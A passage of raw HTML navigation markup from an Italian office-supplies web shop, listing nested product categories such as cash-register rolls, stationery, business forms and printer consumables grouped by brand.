href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a 